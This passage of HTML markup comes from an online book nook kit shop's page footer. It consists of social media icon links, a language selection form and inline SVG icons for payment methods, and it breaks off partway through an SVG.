      <a href="https://www.facebook.com/booknookkitcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/booknookkitcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@BookNookKitcom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@revobamademebuyit" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robotime-rolife-magic-house-diy-book-nook-kit" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="da"
                      lang="da"
                    >
                      Dansk
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/robotime-rolife-magic-house-diy-book-nook-kit" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="da"
                            lang="da"
                            
                            data-value="da"
                          >
                            Dansk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 